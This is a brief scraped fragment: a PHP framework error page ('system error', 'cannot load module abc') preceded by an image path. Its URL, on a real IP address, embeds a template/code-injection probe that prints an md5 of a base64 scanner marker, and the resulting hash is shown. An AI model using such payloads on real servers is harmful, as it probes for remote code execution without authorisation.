 系统发生错误
61.133.41.48:8888/?s=/abc/abc/abc/$%7B@print(md5(base64_decode(MzYwd2Vic2Nhbg)))%7D/
ed1e83f8d8d90aa943e4add2ce6a4cbf
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块abc